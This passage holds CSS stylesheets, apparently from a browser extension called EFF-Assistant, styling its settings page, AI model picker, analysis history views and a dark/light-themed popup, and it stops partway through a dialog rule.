.model-label{margin-top:12px}.model-picker{display:grid;grid-template-columns:1fr auto;gap:8px;align-items:end}.model-picker input{margin-top:7px}.model-fetch{height:38px;white-space:nowrap;padding:8px 12px}.model-fetch span{font-size:12px;margin-left:4px;color:#8fc5ff}.model-select{margin-top:8px}.protocol-help{color:#718aa7;font-size:10px;line-height:1.6;margin-top:8px}.ai-grid{grid-template-columns:.8fr 1.25fr 1fr}
@media(max-width:760px){.ai-grid{grid-template-columns:1fr}.model-picker{grid-template-columns:1fr}}

.info.warn{color:#d6ad6f}.advanced-ai{margin-top:12px;border:1px solid rgba(86,123,165,.18);border-radius:10px;background:rgba(7,17,31,.28);padding:0 12px 11px}.advanced-ai summary{cursor:pointer;color:#9bb2cb;font-size:11px;font-weight:600;padding:11px 0;user-select:none}.advanced-ai[open] summary{margin-bottom:2px}.advanced-grid{grid-template-columns:1fr 1fr 1fr}.advanced-ai .protocol-help{margin-top:8px}.advanced-ai label[hidden]{display:none}.custom-headers-label{margin-top:10px}textarea{width:100%;margin-top:7px;background:#081423;border:1px solid #263c58;color:#e7f1fc;border-radius:9px;padding:10px 11px;outline:none;resize:vertical;font:11px/1.55 ui-monospace,SFMono-Regular,Menlo,monospace}textarea:focus{border-color:#3b85dc;box-shadow:0 0 0 2px rgba(50,129,219,.12)}.field-hint{color:#718aa7;font-size:10px;line-height:1.55;margin-top:6px}body[data-theme="light"] textarea{color-scheme:light;background:#f8fbff;border-color:#c7d8ea;color:#25364b}body[data-theme="light"] textarea:focus{border-color:#5795d8;box-shadow:0 0 0 2px rgba(87,149,216,.14)}body[data-theme="light"] .field-hint{color:#6b8099}@media(max-width:760px){.advanced-grid{grid-template-columns:1fr}}

.history-manager{scroll-margin-top:18px}.history-tools{display:grid;grid-template-columns:1fr 180px auto;gap:12px;align-items:end}.history-tools .danger-btn{height:39px;color:#ffb8c0;border-color:rgba(255,113,127,.28);background:rgba(70,25,37,.45)}.history-stats{margin:12px 0;color:#7f98b4;font-size:11px}.history-results{display:grid;gap:10px}.history-empty-wide{padding:22px;border:1px dashed rgba(86,123,165,.25);border-radius:12px;color:#778da6;text-align:center;font-size:12px}.history-row{display:grid;grid-template-columns:84px minmax(0,1fr) 130px auto;gap:12px;align-items:center;padding:13px;border:1px solid rgba(86,123,165,.22);border-radius:12px;background:rgba(8,19,34,.52)}.history-row:hover{border-color:rgba(85,151,226,.38);background:rgba(13,29,50,.72)}.history-kind-pill{display:inline-flex;align-items:center;justify-content:center;min-height:30px;border-radius:9px;border:1px solid rgba(96,161,236,.30);background:rgba(61,136,221,.12);color:#9ed0ff;font-size:11px;font-weight:800}.history-kind-pill.quick{color:#8ee6d7;border-color:rgba(91,210,196,.30);background:rgba(38,163,151,.13)}.history-kind-pill.smart{color:#d3b4ff;border-color:rgba(157,121,255,.32);background:rgba(116,70,220,.13)}.history-kind-pill.correlation{color:#b8dcff;border-color:rgba(112,167,232,.34);background:rgba(53,93,156,.16)}.history-kind-pill.ticket{color:#9ed0ff}.history-row-main{min-width:0}.history-row-main strong,.history-row-main p,.history-row-main em{display:block;min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.history-row-main strong{font-size:13px;color:#edf6ff}.history-row-main p{margin-top:5px;color:#9aaec4;font-size:11px}.history-row-main em{margin-top:4px;color:#637c98;font-style:normal;font-size:10px}.history-row time{color:#7d92aa;font-size:11px;white-space:nowrap}.history-row button{height:31px;padding:0 12px;border-color:rgba(82,139,204,.34);background:rgba(20,38,61,.88);color:#a7d4ff}.history-dialog{width:min(760px,calc(100vw - 40px));max-height:min(720px,calc(100vh - 40px));padding:0;border:1px solid rgba(88,143,207,.45);border-radius:16px;background:#091423;color:#e6f0fb;box-shadow:0 28px 70px rgba(0,0,0,.55)}.history-dialog[open]{display:flex;flex-direction:column;overflow:hidden}.history-dialog::backdrop{background:rgba(0,0,0,.48)}.history-dialog-head{flex:0 0 auto;display:flex;align-items:center;justify-content:space-between;gap:16px;padding:16px 18px;border-bottom:1px solid rgba(255,255,255,.07);background:rgba(16,31,52,.9);border-radius:16px 16px 0 0}.history-dialog-head strong{display:block;font-size:16px}.history-dialog-head span{display:block;margin-top:5px;color:#849bb5;font-size:11px}.history-dialog-head button{width:32px;height:32px;padding:0;border-color:rgba(83,129,184,.28);background:#17263a;color:#aebfd1;font-size:20px;line-height:1}.history-dialog-body{flex:1 1 auto;min-height:0;padding:16px;overflow-y:auto;overflow-x:hidden}.history-detail-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:12px}.history-detail-grid>div{min-width:0;padding:10px 12px;border:1px solid rgba(86,123,165,.18);border-radius:10px;background:rgba(255,255,255,.028)}.history-detail-grid .wide{grid-column:1/-1}.history-detail-grid span{display:block;color:#748ba6;font-size:10px;margin-bottom:5px}.history-detail-grid b{display:block;color:#dfeaf6;font-size:12px;line-height:1.45;word-break:break-all}#historyDialogPayload{margin:0;white-space:pre-wrap;word-break:break-word;max-height:280px;overflow:auto;padding:13px;border-radius:12px;background:#07111f;border:1px solid rgba(86,123,165,.18);color:#b7cce4;font:11px/1.6 ui-monospace,SFMono-Regular,Menlo,monospace}@media(max-width:760px){.history-tools,.history-row{grid-template-columns:1fr}.history-row time{justify-self:start}.history-detail-grid{grid-template-columns:1fr}}

.wrap{max-width:1180px}.settings-layout{display:grid;grid-template-columns:238px minmax(0,1fr);gap:18px;align-items:start}.settings-sidebar{position:sticky;top:18px;display:grid;gap:9px;padding:12px;border:1px solid rgba(86,123,165,.25);border-radius:16px;background:linear-gradient(180deg,rgba(16,30,51,.92),rgba(9,19,34,.94));box-shadow:0 14px 40px rgba(0,0,0,.16)}.nav-item{display:grid;grid-template-columns:34px 1fr;align-items:center;gap:10px;width:100%;min-height:48px;padding:8px 10px;border:1px solid transparent;border-radius:11px;background:transparent;color:#9fb4cb;text-align:left}.nav-item span{display:grid;place-items:center;width:28px;height:28px;border-radius:9px;background:rgba(74,126,185,.11);border:1px solid rgba(86,142,207,.16);color:#76b9ff;font-size:10px;font-weight:800}.nav-item b{font-size:12px}.nav-item:hover{background:rgba(34,60,94,.36);border-color:rgba(91,151,220,.18)}.nav-item.active{background:linear-gradient(135deg,rgba(30,113,205,.32),rgba(35,63,112,.34));border-color:rgba(88,151,226,.42);color:#f0f7ff}.settings-content{min-width:0}.settings-section.card{margin-top:0}.settings-section[hidden]{display:none}.monitoring-card{display:grid;gap:14px}.inline-guide{margin:0;padding:15px 16px;border-radius:13px}.sub-card{padding:16px;border:1px solid rgba(86,123,165,.18);border-radius:13px;background:rgba(7,17,31,.26)}.sub-card+.sub-card{margin-top:0}.sub-title{margin-bottom:12px}.sub-title h3{margin:0;color:#eff7ff;font-size:13px}.sub-title p{margin:5px 0 0;color:#778ca5;font-size:11px;line-height:1.55}@media(max-width:820px){.settings-layout{grid-template-columns:1fr}.settings-sidebar{position:static;grid-template-columns:1fr}.wrap{padding:22px 14px 44px}}
.history-report{display:grid;gap:12px;margin:12px 0 14px}.history-report-section{padding:13px;border:1px solid rgba(86,123,165,.18);border-radius:12px;background:linear-gradient(135deg,rgba(24,48,80,.38),rgba(8,18,32,.38))}.history-report-section>span{display:block;margin-bottom:8px;color:#748ba6;font-size:10px;font-weight:700}.history-report-section p{color:#dfeaf6;font-size:13px;line-height:1.7}.history-tags{display:flex;gap:8px;flex-wrap:wrap}.history-tags em{font-style:normal;display:inline-flex;align-items:center;min-height:28px;padding:0 11px;border-radius:999px;border:1px solid rgba(96,161,236,.24);background:rgba(61,136,221,.11);color:#a8d2ff;font-size:12px;font-weight:800}.history-tags em.hot{color:#ff8b99;background:rgba(222,57,80,.17);border-color:rgba(255,91,112,.34)}.history-tags em.warn{color:#f2bd71;background:rgba(231,153,54,.12);border-color:rgba(246,176,75,.28)}.history-tags em.ok{color:#84e2b2;background:rgba(42,190,132,.12);border-color:rgba(81,218,162,.25)}.history-tags em.muted{color:#acbbcb;background:rgba(111,132,155,.10);border-color:rgba(133,155,180,.18)}.history-metrics{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}.history-metrics>div,.history-fields>div{min-width:0;padding:12px;border:1px solid rgba(86,123,165,.17);border-radius:11px;background:rgba(255,255,255,.028)}.history-metrics span,.history-fields span{display:block;margin-bottom:6px;color:#748ba6;font-size:10px}.history-metrics b,.history-fields b{display:block;color:#edf6ff;font-size:13px;line-height:1.5;word-break:break-all}.history-fields{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px}.history-evidence-head{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0 8px}.history-evidence-head h3{margin:0;color:#edf6ff;font-size:14px}.history-pager{display:flex;align-items:center;gap:8px;color:#7f98b4;font-size:11px}.history-pager button{height:28px;padding:0 10px;border-color:rgba(82,139,204,.34);background:rgba(20,38,61,.88);color:#a7d4ff;font-size:11px}.history-evidence-list{display:grid;gap:9px}.history-evidence-row{display:grid;grid-template-columns:36px minmax(0,1fr);gap:11px;padding:12px;border:1px solid rgba(86,123,165,.18);border-radius:12px;background:rgba(7,17,31,.38)}.history-evidence-row>b{display:grid;place-items:center;width:32px;height:32px;border-radius:10px;background:rgba(69,135,210,.13);border:1px solid rgba(83,151,226,.24);color:#a6d5ff;font-size:12px}.history-evidence-row strong{display:block;color:#edf6ff;font-size:13px}.history-evidence-row p{margin-top:6px;color:#aabbd0;font-size:12px;line-height:1.7}.history-raw{margin-top:14px;border:1px solid rgba(86,123,165,.18);border-radius:12px;background:rgba(7,17,31,.28);padding:0 12px 12px}.history-raw summary{cursor:pointer;color:#91a8c0;font-size:12px;font-weight:700;padding:12px 0;user-select:none}.history-raw:not([open]){padding-bottom:0}@media(max-width:760px){.history-metrics,.history-fields{grid-template-columns:1fr}.history-evidence-head{align-items:flex-start;flex-direction:column}}
.history-list-pager{display:flex;justify-content:flex-end;align-items:center;gap:10px;margin-top:12px;color:#7f98b4;font-size:12px}.history-list-pager:empty{display:none}.history-list-pager button{height:32px;padding:0 13px;border:1px solid rgba(82,139,204,.34);border-radius:9px;background:rgba(20,38,61,.88);color:#a7d4ff;font-size:12px;font-weight:700}.history-list-pager button:disabled{opacity:.42;cursor:not-allowed}

body[data-theme="light"]{background:radial-gradient(circle at 72% -12%,#dcecff 0,#f5f9fd 34%,#edf4fa 72%);color:#243449}body[data-theme="light"] h1,body[data-theme="light"] h2,body[data-theme="light"] .sub-title h3,body[data-theme="light"] .guide-card strong,body[data-theme="light"] .history-row-main strong,body[data-theme="light"] .history-dialog-head strong,body[data-theme="light"] .history-report-section p,body[data-theme="light"] .history-evidence-head h3,body[data-theme="light"] .history-evidence-row strong{color:#213248}body[data-theme="light"] header p,body[data-theme="light"] .section-title p,body[data-theme="light"] .sub-title p,body[data-theme="light"] .guide-card p,body[data-theme="light"] label,body[data-theme="light"] .protocol-help,body[data-theme="light"] .history-stats,body[data-theme="light"] .history-row-main p,body[data-theme="light"] .history-row-main em,body[data-theme="light"] .history-row time,body[data-theme="light"] .history-dialog-head span,body[data-theme="light"] .history-detail-grid span,body[data-theme="light"] .history-report-section>span,body[data-theme="light"] .history-metrics span,body[data-theme="light"] .history-fields span,body[data-theme="light"] .history-evidence-row p,body[data-theme="light"] .history-raw summary{color:#65788f}body[data-theme="light"] .card,body[data-theme="light"] .guide-card,body[data-theme="light"] .settings-sidebar,body[data-theme="light"] .sub-card,body[data-theme="light"] .advanced-ai,body[data-theme="light"] .history-row,body[data-theme="light"] .history-dialog,body[data-theme="light"] .history-report-section,body[data-theme="light"] .history-evidence-row,body[data-theme="light"] .history-raw{background:rgba(255,255,255,.78);border-color:rgba(122,153,190,.34);box-shadow:0 16px 42px rgba(42,79,121,.08)}body[data-theme="light"] .settings-sidebar{background:linear-gradient(180deg,rgba(255,255,255,.88),rgba(239,246,253,.88))}body[data-theme="light"] .nav-item{color:#65788f}body[data-theme="light"] .nav-item span,body[data-theme="light"] .section-title>span,body[data-theme="light"] .history-evidence-row>b{background:#e8f2fc;border-color:rgba(95,145,204,.24);color:#3577b2}body[data-theme="light"] .nav-item:hover{background:#eef6fd;border-color:rgba(91,151,220,.24)}body[data-theme="light"] .nav-item.active{background:linear-gradient(135deg,rgba(215,235,255,.96),rgba(233,244,255,.94));border-color:rgba(80,142,214,.38);color:#213248}body[data-theme="light"] input,body[data-theme="light"] select,body[data-theme="light"] #historyDialogPayload{color-scheme:light;background:#f8fbff;border-color:#c7d8ea;color:#25364b}body[data-theme="light"] input:focus,body[data-theme="light"] select:focus{border-color:#5795d8;box-shadow:0 0 0 2px rgba(87,149,216,.14)}body[data-theme="light"] .secondary,body[data-theme="light"] .history-row button,body[data-theme="light"] .history-pager button,body[data-theme="light"] .history-dialog-head button{background:#eef5fc;border-color:#c1d3e8;color:#315b80}body[data-theme="light"] .primary{background:linear-gradient(135deg,#2f83d8,#4072c8);border-color:#6ba4df;color:#fff}body[data-theme="light"] .badge{background:#eef5fc;border-color:#c1d3e8;color:#65788f}body[data-theme="light"] .badge.ok{background:#e0f7ee;border-color:rgba(35,165,114,.32);color:#177b5e}body[data-theme="light"] .history-kind-pill{background:#e8f2fc;border-color:rgba(95,145,204,.28);color:#3677b2}body[data-theme="light"] .history-kind-pill.quick{background:#dcf8f3;border-color:rgba(46,169,151,.30);color:#188a78}body[data-theme="light"] .history-kind-pill.smart{background:#efe8ff;border-color:rgba(142,103,220,.30);color:#6e4eb5}body[data-theme="light"] .history-kind-pill.correlation{background:#e6f3ff;border-color:rgba(74,137,205,.30);color:#386ea8}body[data-theme="light"] .history-row:hover{background:#f1f7fd;border-color:rgba(68,131,200,.36)}body[data-theme="light"] .history-detail-grid>div,body[data-theme="light"] .history-metrics>div,body[data-theme="light"] .history-fields>div{background:rgba(248,251,255,.88);border-color:rgba(122,153,190,.26)}body[data-theme="light"] .history-detail-grid b,body[data-theme="light"] .history-metrics b,body[data-theme="light"] .history-fields b{color:#243449}body[data-theme="light"] .history-dialog-head{background:#edf5fc;border-bottom-color:rgba(122,153,190,.25)}body[data-theme="light"] .history-dialog::backdrop{background:rgba(28,48,75,.20)}body[data-theme="light"] .history-tags em{background:#e8f2fc;border-color:rgba(95,145,204,.28);color:#3677b2}body[data-theme="light"] .history-tags em.hot{background:#ffe8ec;border-color:rgba(222,57,80,.28);color:#bf4051}body[data-theme="light"] .history-tags em.warn{background:#fff3dc;border-color:rgba(216,145,45,.30);color:#9b6822}body[data-theme="light"] .history-tags em.ok{background:#e0f7ee;border-color:rgba(35,165,114,.28);color:#177b5e}body[data-theme="light"] .history-tags em.muted{background:#eef3f8;border-color:rgba(125,145,168,.26);color:#68798c}body[data-theme="light"] .warning{background:#fff7e8;border-color:rgba(218,151,59,.24);color:#8b6838}body[data-theme="light"] .info{color:#3f74a5}body[data-theme="light"] .info.error{color:#b34856}
body[data-theme="light"] .history-list-pager{color:#65788f}body[data-theme="light"] .history-list-pager button{background:#eef5fc;border-color:#c1d3e8;color:#315b80}
.history-dialog-body{scrollbar-width:thin;scrollbar-color:rgba(111,142,178,0.48) transparent}
.history-dialog-body::-webkit-scrollbar{width:6px}
.history-dialog-body::-webkit-scrollbar-track{background:transparent}
.history-dialog-body::-webkit-scrollbar-thumb{background:rgba(111,142,178,0.42);border-radius:999px}
.history-dialog-body::-webkit-scrollbar-thumb:hover{background:rgba(130,169,211,0.68)}
.history-dialog-body::-webkit-scrollbar-thumb:active{background:rgba(140,181,224,0.82)}
.history-dialog-body::-webkit-scrollbar-button{display:none}
body[data-theme="light"] .history-dialog-body{scrollbar-color:rgba(105,137,172,0.42) transparent}
body[data-theme="light"] .history-dialog-body::-webkit-scrollbar-thumb{background:rgba(105,137,172,0.38)}
body[data-theme="light"] .history-dialog-body::-webkit-scrollbar-thumb:hover{background:rgba(87,122,161,0.58)}
body[data-theme="light"] .history-dialog-body::-webkit-scrollbar-thumb:active{background:rgba(74,106,142,0.72)}
#historyDialogPayload::-webkit-scrollbar{width:5px}
#historyDialogPayload::-webkit-scrollbar-track{background:transparent}
#historyDialogPayload::-webkit-scrollbar-thumb{background:rgba(111,142,178,0.38);border-radius:999px}
body[data-theme="light"] #historyDialogPayload::-webkit-scrollbar-thumb{background:rgba(105,137,172,0.32)}
</file>
<file: EFF-Assistant/popup/popup.css>
:root {
  color-scheme: dark;
  font-family: Inter, "PingFang SC", "Microsoft YaHei", Arial, sans-serif;
  background: #08111f;
  color: #eef5ff;
  width: 360px;
  min-width: 360px;
  max-width: 360px;
  overflow-x: hidden;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  width: 360px;
  min-width: 360px;
  max-width: 360px;
  max-height: 600px;
  overflow-x: hidden;
  overflow-y: auto;
  background: linear-gradient(180deg, #0d192b, #08111f);
  font-size: 12px;
}

.popup {
  position: relative;
  width: 360px;
  min-width: 360px;
  max-width: 360px;
  min-height: 0;
  padding: 13px;
  overflow-x: hidden;
}

.head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 2px 2px 12px;
}

.brand {
  display: flex;
  align-items: center;
  gap: 10px;
}

.brand h1 {
  margin: 0;
  font-size: 14px;
  font-weight: 700;
}

.brand p {
  margin: 3px 0 0;
  color: #7890aa;
  font-size: 10px;
}

.logo {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: radial-gradient(circle at 50% 35%, #27466f 0, #13243e 55%, #091321 100%);
  border: 1px solid #3a72aa;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  box-shadow: 0 0 16px rgba(51, 141, 235, .18);
}

.logo span {
  width: 4px;
  height: 6px;
  border-radius: 3px;
  background: #74e8ff;
  box-shadow: 0 0 7px #42c9ff;
}

.dot {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: #67788d;
}

.dot.ok {
  background: #27d99c;
  box-shadow: 0 0 8px rgba(39, 217, 156, .6);
}

.head-status {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 5px;
  max-width: 154px;
  min-width: 0;
}

.ai-pill {
  display: inline-flex;
  align-items: center;
  max-width: 68px;
  height: 20px;
  padding: 0 6px;
  border: 1px solid rgba(98, 132, 170, .24);
  border-radius: 999px;
  background: rgba(16, 31, 51, .72);
  color: #7488a0;
  font-size: 8px;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ai-pill.ok {
  color: #6be0af;
  border-color: rgba(58, 205, 151, .28);
  background: rgba(34, 119, 91, .13);
}

.ai-pill.off {
  color: #7b8da2;
}

.theme-toggle {
  appearance: none;
  display: grid;
  place-items: center;
  width: 22px;
  height: 22px;
  padding: 0;
  border: 1px solid rgba(98, 132, 170, .26);
  border-radius: 50%;
  background: rgba(16, 31, 51, .72);
  color: #9ed0ff;
  cursor: pointer;
  font-size: 12px;
  line-height: 1;
}

.theme-toggle:hover {
  border-color: rgba(103, 169, 238, .42);
  background: rgba(26, 51, 82, .86);
}

.controls,
.action-grid,
.action-status,
.history-card,
.menu,
.config-card {
  border: 1px solid rgba(85, 126, 174, .22);
  background: rgba(15, 29, 49, .78);
  border-radius: 12px;
}

.controls {
  padding: 8px;
}

.toolbar {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 7px;
  min-width: 0;
}

.controls button,
.menu button,
.config-card button {
  appearance: none;
  border: 1px solid #2a4564;
  background: #14253b;
  color: #cfe0f2;
  border-radius: 8px;
  padding: 8px 9px;
  cursor: pointer;
  font: inherit;
}

.controls button:hover,
.menu button:hover,
.config-card button:hover {
  background: #19304d;
}

.controls .primary,
.config-card .primary {
  background: linear-gradient(135deg, #176fce, #315ec0);
  border-color: #3d88dd;
  color: #fff;
  font-weight: 600;
}

.controls button:disabled,
.config-card button:disabled {
  opacity: .4;
  cursor: not-allowed;
}

.two {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 6px;
  margin-top: 6px;
  min-width: 0;
}

.action-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 7px;
  margin-top: 9px;
  padding: 8px;
}

.popup-action {
  appearance: none;
  min-width: 0;
  min-height: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 7px;
  border: 1px solid rgba(72, 119, 174, .24);
  border-radius: 10px;
  background: rgba(8, 18, 32, .52);
  color: #dce9f6;
  cursor: pointer;
  font: inherit;
}

.popup-action[hidden] {
  display: none !important;
}

.popup-action span {
  display: grid;
  place-items: center;
  width: 22px;
  height: 22px;
  border-radius: 8px;
  background: rgba(74, 139, 204, .14);
  color: #9ed0ff;
  font-weight: 800;
}

.popup-action b {
  min-width: 0;
  font-size: 11px;
}

.popup-action.quick {
  border-color: rgba(112, 167, 232, .30);
  background: rgba(8, 18, 32, .52);
}

.popup-action.quick span {
  color: #9ed0ff;
  background: rgba(74, 139, 204, .14);
}

.popup-action.correlate {
  border-color: rgba(112, 167, 232, .30);
}

.popup-action.smart {
  border-color: rgba(112, 167, 232, .30);
}

.popup-action.smart span {
  color: #9ed0ff;
  background: rgba(74, 139, 204, .14);
}

.popup-action.ticket span {
  color: #9ed0ff;
}

.popup-action:hover:not(:disabled) {
  filter: brightness(1.1);
  border-color: rgba(107, 169, 238, .42);
}

.popup-action:disabled {
  opacity: .45;
  cursor: wait;
}

.action-status {
  margin-top: 9px;
  padding: 10px;
}

.action-status[hidden] {
  display: none;
}

.action-status strong {
  display: block;
  color: #edf6ff;
  font-size: 11px;
}

.action-status p {
  margin: 4px 0 0;
  color: #90a5bd;
  font-size: 9.5px;
  line-height: 1.45;
}

.action-status.running p {
  color: #c1a9ff;
}

.action-status.error p {
  color: #ff929c;
}

.action-status-buttons {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 7px;
  margin-top: 9px;
}

.action-status button {
  height: 28px;
  border: 1px solid rgba(74, 127, 190, .38);
  border-radius: 8px;
  background: rgba(12, 27, 47, .72);
  color: #cfe0f2;
  cursor: pointer;
  font: inherit;
  font-size: 9px;
  font-weight: 700;
}

.action-status .run-correlation-now {
  width: 100%;
  margin-top: 7px;
  color: #fff;
  background: linear-gradient(135deg, #176fce, #315ec0);
  border-color: #4a91e6;
}

.history-card {
  margin-top: 9px;
  padding: 10px;
}

.history-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  margin-bottom: 8px;
}

.history-head-actions {
  display: flex;
  align-items: center;
  gap: 6px;
}

.history-head strong {
  color: #eff6ff;
  font-size: 12px;
}

.history-head button {
  height: 24px;
  border: 1px solid rgba(74, 127, 190, .38);
  border-radius: 7px;
  background: rgba(12, 27, 47, .68);
  color: #9ed0ff;
  padding: 0 8px;
  cursor: pointer;
  font: inherit;
  font-size: 9px;
}

.history-list {
  display: grid;
  gap: 6px;
  max-height: 188px;
  overflow: auto;
  padding-right: 2px;
}

.history-card.folded .history-list {
  display: none;
}

.history-card.folded .history-head {
  margin-bottom: 0;
}

.history-empty {
  padding: 12px 8px;
  border: 1px dashed rgba(85, 126, 174, .18);
  border-radius: 9px;
  color: #7489a2;
  text-align: center;
  font-size: 10px;
}

.history-item {
  display: grid;
  grid-template-columns: 36px minmax(0, 1fr) 54px;
  align-items: center;
  gap: 8px;
  width: 100%;
  min-width: 0;
  border: 1px solid rgba(72, 119, 174, .22);
  border-radius: 9px;
  background: rgba(8, 18, 32, .52);
  color: #dce9f6;
  padding: 8px;
  text-align: left;
  cursor: pointer;
  font: inherit;
}

.history-item:hover {
  background: rgba(23, 48, 78, .72);
  border-color: rgba(93, 153, 224, .36);
}

.history-item:disabled {
  opacity: .62;
  cursor: progress;
}

.history-kind {
  display: grid;
  place-items: center;
  width: 34px;
  height: 24px;
  border-radius: 7px;
  background: rgba(61, 136, 221, .14);
  border: 1px solid rgba(96, 161, 236, .28);
  color: #9ed0ff;
  font-size: 9px;
  font-weight: 700;
}

.history-kind.ticket {
  color: #9ed0ff;
}

.history-kind.smart {
  color: #d3b4ff;
  border-color: rgba(157, 121, 255, .32);
  background: rgba(116, 70, 220, .13);
}

.history-kind.quick {
  color: #8ee6d7;
  border-color: rgba(91, 210, 196, .30);
  background: rgba(38, 163, 151, .13);
}

.history-kind.correlation {
  color: #b8dcff;
  border-color: rgba(112, 167, 232, .34);
  background: rgba(53, 93, 156, .16);
}

.history-main {
  min-width: 0;
}

.history-main strong,
.history-main em {
  display: block;
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.history-main strong {
  color: #edf6ff;
  font-size: 10.5px;
}

.history-main em {
  margin-top: 3px;
  color: #8298b2;
  font-size: 9px;
  font-style: normal;
}

.history-side {
  display: grid;
  justify-items: end;
  gap: 5px;
  min-width: 0;
}

.history-side time {
  color: #6f839c;
  font-size: 8.5px;
  white-space: nowrap;
}

.history-detail {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 20px;
  min-width: 34px;
  padding: 0 7px;
  border: 1px solid rgba(82, 139, 204, .34);
  border-radius: 7px;
  background: rgba(19, 37, 60, .82);
  color: #9ed0ff;
  font-size: 8.5px;
  font-weight: 700;
}

.history-detail:hover {
  background: rgba(38, 72, 112, .9);
  color: #e8f5ff;
}

.config-list {
  margin-top: 9px;
}

.config-card {
  display: block;
  padding: 0;
  overflow: hidden;
}

.config-card + .config-card {
  margin-top: 9px;
}

.config-card > summary {
  display: flex;
  align-items: center;
  gap: 10px;
  min-height: 72px;
  padding: 11px;
  cursor: pointer;
  list-style: none;
}

.config-card > summary::-webkit-details-marker {
  display: none;
}

.config-icon {
  flex: 0 0 auto;
  display: grid;
  place-items: center;
  width: 30px;
  height: 30px;
  border-radius: 10px;
  background: linear-gradient(135deg, rgba(45, 126, 213, .22), rgba(31, 52, 84, .55));
  border: 1px solid rgba(92, 151, 223, .22);
  color: #8ec8ff;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: .2px;
}

.config-copy {
  min-width: 0;
  flex: 1;
}

.config-copy strong {
  display: block;
  color: #eff6ff;
  font-size: 13px;
}

.config-copy em {
  display: block;
  margin-top: 5px;
  color: #8198b3;
  font-size: 10px;
  font-style: normal;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.config-state {
  flex: 0 0 auto;
  color: #9cafc4;
  font-size: 10px;
}

.config-state.ok {
  color: #62dda4;
}

.config-card > summary b {
  flex: 0 0 auto;
  color: #8aa2bd;
  font-size: 22px;
  font-weight: 400;
  transition: transform .16s ease;
}

.config-card[open] > summary {
  border-bottom: 1px solid rgba(255, 255, 255, .06);
}

.config-card[open] > summary b {
  transform: rotate(90deg);
}

.config-body {
  padding: 2px 10px 10px;
}

.platform-link {
  position: relative;
  flex: 0 0 auto;
  white-space: nowrap;
  border-color: rgba(74, 127, 190, .38) !important;
  background: rgba(12, 27, 47, .68) !important;
  color: #9ed0ff !important;
  padding: 5px 7px !important;
  border-radius: 999px !important;
  font-size: 9.5px !important;
}

.platform-link span {
  position: absolute;
  z-index: 5;
  right: 0;
  top: calc(100% + 8px);
  display: none;
  width: 238px;
  padding: 8px 9px;
  border: 1px solid rgba(92, 151, 223, .28);
  border-radius: 10px;
  background: rgba(7, 17, 31, .98);
  color: #b8c9dd;
  box-shadow: 0 12px 28px rgba(0, 0, 0, .28);
  font-size: 9px;
  line-height: 1.55;
  text-align: left;
  white-space: normal;
}

.platform-link:hover {
  background: rgba(20, 45, 74, .86) !important;
}

.platform-link:hover span {
  display: block;
}

label {
  display: block;
  min-width: 0;
  margin-top: 7px;
  color: #7f96af;
  font-size: 9.5px;
}

input,
select {
  width: 100%;
  min-width: 0;
  height: 32px;
  margin-top: 5px;
  border: 1px solid #2a486d;
  border-radius: 8px;
  background: linear-gradient(180deg, #0b1828, #081321);
  color: #eaf3ff;
  padding: 0 9px;
  outline: none;
  font: inherit;
}

input:focus,
select:focus {
  border-color: #3d88dd;
  box-shadow: 0 0 0 2px rgba(61, 136, 221, .12);
}

select {
  color-scheme: dark;
}

.switch-row {
  display: flex;
  align-items: center;
  gap: 7px;
  margin: 4px 0 8px;
  color: #cbd9e8;
  font-size: 10px;
}

.switch-row input {
  display: none;
}

.switch-row i {
  position: relative;
  width: 29px;
  height: 16px;
  border-radius: 999px;
  background: #25394f;
}

.switch-row i::after {
  content: "";
  position: absolute;
  top: 3px;
  left: 3px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #9aacc0;
  transition: .16s;
}

.switch-row input:checked + i {
  background: #1674a9;
}

.switch-row input:checked + i::after {
  left: 16px;
  background: #7ce6d5;
}

.advanced-ai {
  margin-top: 7px;
  padding: 0 8px 8px;
  border: 1px solid rgba(85, 126, 174, .16);
  border-radius: 9px;
  background: rgba(8, 18, 32, .45);
}

.advanced-ai summary {
  padding: 8px 0;
  color: #88a1bd;
  font-size: 9.5px;
  cursor: pointer;
}

.advanced-ai label[hidden] {
  display: none;
}

.quick-actions {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 6px;
  margin-top: 8px;
  min-width: 0;
}

.menu {
  margin-top: 9px;
  overflow: hidden;
}

.menu button {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  border: 0;
  border-radius: 0;
  background: transparent;
  text-align: left;
}

.menu b {
  color: #617b99;
  font-size: 16px;
  font-weight: 400;
}

.message {
  min-height: 13px;
  margin: 7px 2px 0;
  color: #70c79f;
  font-size: 9px;
}

.message.inline {
  line-height: 1.45;
}

.message.error {
  color: #ff8792;
}

dialog {
  position: fixed;
  inset: 10px auto auto 10px;
  width: 340px;
  max-width: 340px;
  height: min(520px, calc(100vh - 20px));
  max-height: min(520px, calc(100vh - 20px));
  padding: 0;
  border: 1px solid #355578;
  border-radius: 12px;
  background: #0b1627;
  color: #eaf2fb;
  box-shadow: 0 24px 60px rgba(0, 0, 0, .55);
  overflow: hidden;
}

dialog::backdrop {
  background: rgba(0, 0, 0, .12);
